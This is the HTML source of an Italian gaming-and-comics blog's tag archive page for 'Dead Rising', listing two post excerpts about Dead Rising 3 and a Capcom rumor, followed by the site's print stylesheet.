      $("nav a").each(function() {
       var el = $(this);
       $("<option />", {
           "value"   : el.attr("href"),
           "text"    : el.text()
       }).appendTo("nav select");
      });
      
	   // To make dropdown actually work
	   // To make more unobtrusive: http://css-tricks.com/4064-unobtrusive-page-changer/
      $("nav select").change(function() {
        window.location = $(this).find("option:selected").val();
      });
	 
	 });
</script>

<script>
function overlay() {
	el = document.getElementById("overlay");
	el.style.visibility = (el.style.visibility == "visible") ? "hidden" : "visible";
}
</script>
        
	</head>
<!-- fine head, il doctype non è monco, è quello dell' HTML5 -->



<body data-rsssl=1 data-cmplz=1 id="" class="archive tag tag-dead-rising tag-4124 cbc-page" >



<img class="logoprint" src="https://beavers.it/wp-content/themes/beavers/img/logo_print.gif" alt="beavers.it" />
<div id="what">
	<a href="/about">
		<strong>Cos'è<br>
Beavers?</strong> Se non sapete perch&egrave; siete qui questo &egrave; il posto giusto dove iniziare.
        <span></span>
	</a>
    <a id="close" href="#">&chi;</a>
</div>
<a href="#" style="display:none" id="what_small">?</a>



<div id="container" class="archive"> 

	<!-- Header -->
	<header id="header">
		<h1><a href="/">Beavers.it</a></h1>
		            <div class="social_links">
            
            <strong>Seguici Su</strong>
            
            <!-- facebook -->
			<a href="https://www.facebook.com/beaverscomics/" class="facebook_link">
            Facebook
            </a>
            
            <!-- Twitter -->
            <a href="https://twitter.com/beavers_it" class="twitter_link">
            Twitter
            </a>
            
            <!--  +1 -->
            <a href="https://plus.google.com/109791936524070877826/posts" class="google_plus_link">
            Google+
            </a>
            
            </div>

<!-- mobile nav -->

<nav class="submenu">
	<div class="menu-submenu-container"><ul id="menu-submenu" class="menu"><li id="menu-item-15750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15750"><a href="https://beavers.it/categoria/comics/">Archivio comics</a></li>
<li id="menu-item-15747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15747"><a href="https://beavers.it/categoria/speciale/">Archivio Speciali</a></li>
<li id="menu-item-17510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://beavers.it/categoria/disegni/">Archivio Design</a></li>
<li id="menu-item-17004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17004"><a href="https://beavers.it/feed/">RSS</a></li>
<li id="menu-item-22734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22734"><a href="mailto:info@beavers.it">Contatti</a></li>
</ul></div></nav>

<div class="clear"></div>



<nav id="menu">
	<div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="menu"><li id="menu-item-15743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15743"><a href="https://beavers.it/comics/">Comics</a></li>
<li id="menu-item-15744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15744"><a href="https://beavers.it/downloads/">Downloads</a></li>
<li id="menu-item-18608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18608"><a href="https://beavers.it/categoria/quiz/">Quiz</a></li>
<li id="menu-item-15742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15742"><a href="https://beavers.it/about/">About</a></li>
</ul></div>    <form role="search" method="get" id="search" action="https://beavers.it/">
    <!--<label class="screen-reader-text" for="s">Search for:</label>-->
        <input type="text" value="" name="s" id="s" />
</form>        
	<div class="clear"></div>
 </nav>
	<div class="clear"></div>

	</header>
	<!-- /Header -->
	
	<!-- post --> 
    
	<div id="results">
	        <div class="ricerca">Post Taggati &#8216;<strong>Dead Rising</strong>&#8217;</div>
    	</div>
	
	<div id="post" class="archive">	
		<article>
	<header>
		<h2><a href="https://beavers.it/meglio-di-mcgyver/">Meglio di McGyver</a></h2>
	</header>
	
	<a href="https://beavers.it/meglio-di-mcgyver/"><img width="200" height="200" src="https://beavers.it/wp-content/uploads/2013/08/featured_DR3-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://beavers.it/wp-content/uploads/2013/08/featured_DR3-200x200.jpg 200w, https://beavers.it/wp-content/uploads/2013/08/featured_DR3-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /></a>
	<section>
		<p>Durante il mio secondo giorno di Gamescom, sono riuscito a scroccare un appuntamento per Dead Rising 3 da Microsoft, e gli sviluppatori hanno mostrato e spiegato una parte completamente inedita del gioco (esclusiva Xbox One, ve lo ricordo) che uscirà al dayone della nuova console Microsoft. Le vicende di Dead Rising 3 accadono dieci anni [&hellip;]</p>
	</section>
    
    <footer>
    	<img alt='' src='https://secure.gravatar.com/avatar/4667847de6655b97aa041ff7dca40641?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4667847de6655b97aa041ff7dca40641?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>
		<div class="data">30 Agosto 2013</div>
		<div class="tag"><a href="https://beavers.it/categoria/comics/" rel="category tag">Comics</a> <a href="https://beavers.it/categoria/gamescom2013/" rel="category tag">gamescom2013</a></div>
        <div class="tag">Tag:<a href="https://beavers.it/tag/dead-rising/" rel="tag">Dead Rising</a>, <a href="https://beavers.it/tag/dead-rising-3/" rel="tag">Dead Rising 3</a>, <a href="https://beavers.it/tag/featured/" rel="tag">featured</a>, <a href="https://beavers.it/tag/xboxone/" rel="tag">xboxone</a></div>

		<div class="commenti">
							
			<a href="https://beavers.it/meglio-di-mcgyver/#comments">7</a>
					</div>
        
                
        <div class="clear"></div>
	</footer>
    	
        
        <div class="clear"></div>
    
</article>
<article>
	<header>
		<h2><a href="https://beavers.it/rumor-nuovo-dead-rising/">Rumor: Nuovo Dead Rising?</a></h2>
	</header>
	
	<a href="https://beavers.it/rumor-nuovo-dead-rising/"><img width="150" height="150" src="https://beavers.it/wp-content/uploads/2011/04/frankwest-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://beavers.it/wp-content/uploads/2011/04/frankwest-150x150.jpg 150w, https://beavers.it/wp-content/uploads/2011/04/frankwest-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
	<section>
		<p>Un sito del nostro Bel Paese ha pubblicato alcune immagini riguardanti i poster promozionali dell&#8217;evento privato di Capcom ( censurandolo a dovere per evitare leak), il Captivate 11. Come al solito moltissime community si sono attivate per cercare di svelare il segreto nascosto dietro alla  censura, e i primi ad arrivare ad una possibile soluzione [&hellip;]</p>
	</section>
    
    <footer>
    	<img alt='' src='https://secure.gravatar.com/avatar/4667847de6655b97aa041ff7dca40641?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4667847de6655b97aa041ff7dca40641?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>
		<div class="data">11 Aprile 2011</div>
		<div class="tag"><a href="https://beavers.it/categoria/news/" rel="category tag">News</a></div>
        <div class="tag">Tag:<a href="https://beavers.it/tag/capcom/" rel="tag">Capcom</a>, <a href="https://beavers.it/tag/captivate-11/" rel="tag">Captivate 11</a>, <a href="https://beavers.it/tag/dead-rising/" rel="tag">Dead Rising</a>, <a href="https://beavers.it/tag/frank-west/" rel="tag">Frank West</a></div>

		<div class="commenti">
					</div>
        
                
        <div class="clear"></div>
	</footer>
    	
        
        <div class="clear"></div>
    
</article>
 
  

<div class="paginazione">
	<div class="precedente"></div>
	<div class="successivo"></div>
	<div class="clear"></div>
</div>
    </div>
    <!-- /post --> 
    
    <!-- Sidebar  --> 
		<aside id="archive">
	<h2 class="widget-title">Archivi</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archivi</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://beavers.it/2020/09/'> Settembre 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2020/05/'> Maggio 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2020/03/'> Marzo 2020 &nbsp;(2)</option>
	<option value='https://beavers.it/2020/02/'> Febbraio 2020 &nbsp;(5)</option>
	<option value='https://beavers.it/2020/01/'> Gennaio 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/11/'> Novembre 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/09/'> Settembre 2019 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/07/'> Luglio 2019 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/06/'> Giugno 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/05/'> Maggio 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/04/'> Aprile 2019 &nbsp;(3)</option>
	<option value='https://beavers.it/2019/03/'> Marzo 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/02/'> Febbraio 2019 &nbsp;(4)</option>
	<option value='https://beavers.it/2019/01/'> Gennaio 2019 &nbsp;(5)</option>
	<option value='https://beavers.it/2018/12/'> Dicembre 2018 &nbsp;(3)</option>
	<option value='https://beavers.it/2018/11/'> Novembre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/10/'> Ottobre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/09/'> Settembre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/08/'> Agosto 2018 &nbsp;(1)</option>
	<option value='https://beavers.it/2018/07/'> Luglio 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/06/'> Giugno 2018 &nbsp;(4)</option>
	<option value='https://beavers.it/2018/05/'> Maggio 2018 &nbsp;(4)</option>
	<option value='https://beavers.it/2018/04/'> Aprile 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/03/'> Marzo 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/02/'> Febbraio 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/01/'> Gennaio 2018 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/12/'> Dicembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/11/'> Novembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/10/'> Ottobre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/09/'> Settembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/08/'> Agosto 2017 &nbsp;(4)</option>
	<option value='https://beavers.it/2017/07/'> Luglio 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/06/'> Giugno 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/05/'> Maggio 2017 &nbsp;(7)</option>
	<option value='https://beavers.it/2017/04/'> Aprile 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/03/'> Marzo 2017 &nbsp;(6)</option>
	<option value='https://beavers.it/2017/02/'> Febbraio 2017 &nbsp;(5)</option>
	<option value='https://beavers.it/2017/01/'> Gennaio 2017 &nbsp;(4)</option>
	<option value='https://beavers.it/2016/12/'> Dicembre 2016 &nbsp;(4)</option>
	<option value='https://beavers.it/2016/11/'> Novembre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/10/'> Ottobre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/09/'> Settembre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/08/'> Agosto 2016 &nbsp;(6)</option>
	<option value='https://beavers.it/2016/07/'> Luglio 2016 &nbsp;(7)</option>
	<option value='https://beavers.it/2016/06/'> Giugno 2016 &nbsp;(8)</option>
	<option value='https://beavers.it/2016/05/'> Maggio 2016 &nbsp;(8)</option>
	<option value='https://beavers.it/2016/04/'> Aprile 2016 &nbsp;(11)</option>
	<option value='https://beavers.it/2016/03/'> Marzo 2016 &nbsp;(12)</option>
	<option value='https://beavers.it/2016/02/'> Febbraio 2016 &nbsp;(13)</option>
	<option value='https://beavers.it/2016/01/'> Gennaio 2016 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/12/'> Dicembre 2015 &nbsp;(14)</option>
	<option value='https://beavers.it/2015/11/'> Novembre 2015 &nbsp;(16)</option>
	<option value='https://beavers.it/2015/10/'> Ottobre 2015 &nbsp;(14)</option>
	<option value='https://beavers.it/2015/09/'> Settembre 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/08/'> Agosto 2015 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/07/'> Luglio 2015 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/06/'> Giugno 2015 &nbsp;(24)</option>
	<option value='https://beavers.it/2015/05/'> Maggio 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/04/'> Aprile 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/03/'> Marzo 2015 &nbsp;(11)</option>
	<option value='https://beavers.it/2015/02/'> Febbraio 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/01/'> Gennaio 2015 &nbsp;(11)</option>
	<option value='https://beavers.it/2014/12/'> Dicembre 2014 &nbsp;(11)</option>
	<option value='https://beavers.it/2014/11/'> Novembre 2014 &nbsp;(8)</option>
	<option value='https://beavers.it/2014/10/'> Ottobre 2014 &nbsp;(14)</option>
	<option value='https://beavers.it/2014/09/'> Settembre 2014 &nbsp;(10)</option>
	<option value='https://beavers.it/2014/08/'> Agosto 2014 &nbsp;(67)</option>
	<option value='https://beavers.it/2014/07/'> Luglio 2014 &nbsp;(12)</option>
	<option value='https://beavers.it/2014/06/'> Giugno 2014 &nbsp;(21)</option>
	<option value='https://beavers.it/2014/05/'> Maggio 2014 &nbsp;(17)</option>
	<option value='https://beavers.it/2014/04/'> Aprile 2014 &nbsp;(20)</option>
	<option value='https://beavers.it/2014/03/'> Marzo 2014 &nbsp;(18)</option>
	<option value='https://beavers.it/2014/02/'> Febbraio 2014 &nbsp;(20)</option>
	<option value='https://beavers.it/2014/01/'> Gennaio 2014 &nbsp;(15)</option>
	<option value='https://beavers.it/2013/12/'> Dicembre 2013 &nbsp;(14)</option>
	<option value='https://beavers.it/2013/11/'> Novembre 2013 &nbsp;(21)</option>
	<option value='https://beavers.it/2013/10/'> Ottobre 2013 &nbsp;(17)</option>
	<option value='https://beavers.it/2013/09/'> Settembre 2013 &nbsp;(14)</option>
	<option value='https://beavers.it/2013/08/'> Agosto 2013 &nbsp;(20)</option>
	<option value='https://beavers.it/2013/07/'> Luglio 2013 &nbsp;(10)</option>
	<option value='https://beavers.it/2013/06/'> Giugno 2013 &nbsp;(22)</option>
	<option value='https://beavers.it/2013/05/'> Maggio 2013 &nbsp;(4)</option>
	<option value='https://beavers.it/2013/04/'> Aprile 2013 &nbsp;(3)</option>
	<option value='https://beavers.it/2013/03/'> Marzo 2013 &nbsp;(6)</option>
	<option value='https://beavers.it/2013/02/'> Febbraio 2013 &nbsp;(4)</option>
	<option value='https://beavers.it/2013/01/'> Gennaio 2013 &nbsp;(6)</option>
	<option value='https://beavers.it/2012/12/'> Dicembre 2012 &nbsp;(6)</option>
	<option value='https://beavers.it/2012/11/'> Novembre 2012 &nbsp;(5)</option>
	<option value='https://beavers.it/2012/10/'> Ottobre 2012 &nbsp;(5)</option>
	<option value='https://beavers.it/2012/09/'> Settembre 2012 &nbsp;(7)</option>
	<option value='https://beavers.it/2012/08/'> Agosto 2012 &nbsp;(10)</option>
	<option value='https://beavers.it/2012/07/'> Luglio 2012 &nbsp;(9)</option>
	<option value='https://beavers.it/2012/06/'> Giugno 2012 &nbsp;(26)</option>
	<option value='https://beavers.it/2012/05/'> Maggio 2012 &nbsp;(9)</option>
	<option value='https://beavers.it/2012/04/'> Aprile 2012 &nbsp;(7)</option>
	<option value='https://beavers.it/2012/03/'> Marzo 2012 &nbsp;(12)</option>
	<option value='https://beavers.it/2012/02/'> Febbraio 2012 &nbsp;(10)</option>
	<option value='https://beavers.it/2012/01/'> Gennaio 2012 &nbsp;(30)</option>
	<option value='https://beavers.it/2011/12/'> Dicembre 2011 &nbsp;(56)</option>
	<option value='https://beavers.it/2011/11/'> Novembre 2011 &nbsp;(73)</option>
	<option value='https://beavers.it/2011/10/'> Ottobre 2011 &nbsp;(92)</option>
	<option value='https://beavers.it/2011/09/'> Settembre 2011 &nbsp;(255)</option>
	<option value='https://beavers.it/2011/08/'> Agosto 2011 &nbsp;(297)</option>
	<option value='https://beavers.it/2011/07/'> Luglio 2011 &nbsp;(510)</option>
	<option value='https://beavers.it/2011/06/'> Giugno 2011 &nbsp;(549)</option>
	<option value='https://beavers.it/2011/05/'> Maggio 2011 &nbsp;(535)</option>
	<option value='https://beavers.it/2011/04/'> Aprile 2011 &nbsp;(480)</option>
	<option value='https://beavers.it/2011/03/'> Marzo 2011 &nbsp;(95)</option>
	<option value='https://beavers.it/2011/02/'> Febbraio 2011 &nbsp;(4)</option>
	<option value='https://beavers.it/2011/01/'> Gennaio 2011 &nbsp;(7)</option>
	<option value='https://beavers.it/2010/12/'> Dicembre 2010 &nbsp;(5)</option>
	<option value='https://beavers.it/2010/11/'> Novembre 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/10/'> Ottobre 2010 &nbsp;(6)</option>
	<option value='https://beavers.it/2010/09/'> Settembre 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/08/'> Agosto 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/07/'> Luglio 2010 &nbsp;(12)</option>
	<option value='https://beavers.it/2010/06/'> Giugno 2010 &nbsp;(14)</option>
	<option value='https://beavers.it/2010/05/'> Maggio 2010 &nbsp;(6)</option>
	<option value='https://beavers.it/2010/04/'> Aprile 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/03/'> Marzo 2010 &nbsp;(8)</option>
	<option value='https://beavers.it/2010/02/'> Febbraio 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/01/'> Gennaio 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/12/'> Dicembre 2009 &nbsp;(6)</option>
	<option value='https://beavers.it/2009/11/'> Novembre 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/10/'> Ottobre 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/09/'> Settembre 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/08/'> Agosto 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/07/'> Luglio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/06/'> Giugno 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/05/'> Maggio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/04/'> Aprile 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/03/'> Marzo 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/02/'> Febbraio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/01/'> Gennaio 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/12/'> Dicembre 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/11/'> Novembre 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/10/'> Ottobre 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/09/'> Settembre 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/08/'> Agosto 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/07/'> Luglio 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/06/'> Giugno 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/05/'> Maggio 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/04/'> Aprile 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/03/'> Marzo 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/02/'> Febbraio 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/01/'> Gennaio 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/12/'> Dicembre 2007 &nbsp;(6)</option>
	<option value='https://beavers.it/2007/11/'> Novembre 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/10/'> Ottobre 2007 &nbsp;(5)</option>
	<option value='https://beavers.it/2007/09/'> Settembre 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/08/'> Agosto 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/07/'> Luglio 2007 &nbsp;(7)</option>
	<option value='https://beavers.it/2007/06/'> Giugno 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/05/'> Maggio 2007 &nbsp;(5)</option>
	<option value='https://beavers.it/2007/04/'> Aprile 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/03/'> Marzo 2007 &nbsp;(6)</option>
	<option value='https://beavers.it/2007/02/'> Febbraio 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/01/'> Gennaio 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/12/'> Dicembre 2006 &nbsp;(3)</option>
	<option value='https://beavers.it/2006/11/'> Novembre 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/10/'> Ottobre 2006 &nbsp;(3)</option>
	<option value='https://beavers.it/2006/09/'> Settembre 2006 &nbsp;(6)</option>
	<option value='https://beavers.it/2006/08/'> Agosto 2006 &nbsp;(8)</option>
	<option value='https://beavers.it/2006/07/'> Luglio 2006 &nbsp;(2)</option>
	<option value='https://beavers.it/2006/06/'> Giugno 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/05/'> Maggio 2006 &nbsp;(9)</option>
	<option value='https://beavers.it/2006/04/'> Aprile 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/03/'> Marzo 2006 &nbsp;(2)</option>
	<option value='https://beavers.it/2006/02/'> Febbraio 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/01/'> Gennaio 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/11/'> Novembre 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/10/'> Ottobre 2005 &nbsp;(5)</option>
	<option value='https://beavers.it/2005/09/'> Settembre 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/08/'> Agosto 2005 &nbsp;(1)</option>
	<option value='https://beavers.it/2005/07/'> Luglio 2005 &nbsp;(5)</option>
	<option value='https://beavers.it/2005/06/'> Giugno 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2005/05/'> Maggio 2005 &nbsp;(10)</option>
	<option value='https://beavers.it/2005/04/'> Aprile 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2005/03/'> Marzo 2005 &nbsp;(8)</option>
	<option value='https://beavers.it/2005/02/'> Febbraio 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/01/'> Gennaio 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/12/'> Dicembre 2004 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/11/'> Novembre 2004 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/10/'> Ottobre 2004 &nbsp;(3)</option>
	<option value='https://beavers.it/2004/01/'> Gennaio 2004 &nbsp;(1)</option>
	<option value='https://beavers.it/2026/01/' selected='selected'>  0 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			<h2 class="widget-title">Categorie</h2><form action="https://beavers.it" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="4098">Annuncio&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="5193">Blog&nbsp;&nbsp;(150)</option>
	<option class="level-0" value="33">Comics&nbsp;&nbsp;(1.045)</option>
	<option class="level-0" value="5194">Design&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="5704">Destiny&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="5442">e32013&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="5647">e32014&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="5857">E32015&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="6070">E32017&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4128">Fumetti&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="5472">gamescom2013&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="5699">Gamescom2014&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6098">Giulia&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6016">HTCVive&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5517">LuccaComicsAndGames2013&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="5609">napoli-comicon&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="30">News&nbsp;&nbsp;(2.903)</option>
	<option class="level-0" value="5691">Oculus-Rift-dk2&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="5304">Podcasts&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="5515">quiz&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="59">Review&nbsp;&nbsp;(129)</option>
	<option class="level-0" value="32">Speciale&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="5525">wiifitu&nbsp;&nbsp;(3)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			
		
		<h2 class="widget-title">Articoli recenti</h2>
		<ul>
											<li>
					<a href="https://beavers.it/nuove-funzionalita/">Nuove funzionalità</a>
									</li>
											<li>
					<a href="https://beavers.it/prole/">Prole</a>
									</li>
											<li>
					<a href="https://beavers.it/shit-tmo-says-2019-collection/">Shit TMO Says 2019 collection</a>
									</li>
											<li>
					<a href="https://beavers.it/piano-manganello/">Piano Manganello</a>
									</li>
					</ul>

			<div class="clear"></div>
</aside>
    <!-- /sidebar  --> 
          <div class="clear"></div>

</div>

<!-- /#container --> 
    
		
        
        <div id="page_end" style="background:url(https://beavers.it/wp-content/themes/beavers/img/random/starwars.jpg) top center no-repeat;">
		  <footer id="footer"><!-- menù Primary -->
			<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-15738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15738"><a href="https://beavers.it/comics/">Comics</a></li>
<li id="menu-item-15737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15737"><a href="https://beavers.it/archivio/">Archivi</a></li>
<li id="menu-item-15740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15740"><a href="https://beavers.it/downloads/">Downloads</a></li>
<li id="menu-item-22733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22733"><a href="mailto:info@beavers.it">Contatti</a></li>
</ul></div>			<!-- menù Primary -->
    
			<p> <strong>TMO's Beavers</strong> &egrave; un marchio registrato<br />
				Creato e diretto da Marco Giammetti dal 2004 a oggi.<br />
				Programmazione <a href="mailto:oink@beavers.it">Augusto Silvino</a> | 
				Grafica, xhtml e css by<a href="mailto:thetmo@beavers.it"> Marco Giammetti</a> | 
				Creato con orgoglio su <a href="http://wordpress.org/">Wordpress</a><br />
				Tutti i contenuti pubblicati, salvo diversa indicazione sono coperti da copyright &egrave; quindi vietata la riproduzione anche parziale di contenuti sia grafici che testuali senza autorizzazione.<br />
				<br />
				TMO's Beavers &egrave; un prodotto <a href="http://www.tmoproject.com">Tmoproject</a></p>
                
            
           <!-- <div class="social_links">
            

            </div> -->
                
                
		  </footer>
          
                         <script src="https://beavers.it/wp-content/themes/beavers/js/cookiechoices.js"></script>
        
		<script>
          document.addEventListener('DOMContentLoaded', function(event) {
            cookieChoices.showCookieConsentBar('I cookie ci aiutano ad erogare servizi di qualità. Utilizzando i nostri servizi, accetti le nostre modalità di utilizzo dei cookie.',
              'Chiudi', 'Maggiori informazioni', 'https://beavers.it/cookie-policy/');
          });
        </script>
        
        
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-831569-5', 'auto');
  ga('set', 'anonymizeIp', true); 
  ga('send', 'pageview');

</script>

		</div>

		<!-- qua ci va l'altra chiusura per il primo div con l'id del post -->

	</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://beavers.it/wp-content/themes/beavers/print.css
body_size: 718
content:
/*
Theme Name: Beavers
Theme URI: http://beavers.it
Author: theTMO & [oink]
Author URI: http://beavers.it/
Description: Il tema ufficiale di Beavers.it
Version: 2.0
License: 
License URI: 
Tags: 
*/

@import url(https://fonts.googleapis.com/css?family=Droid+Sans:400,700);

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}
:focus {
	outline: 0;
}
body {
	line-height: 1;
	color: black;
	background: white;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	font-weight: normal;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}

/* CSS3 */

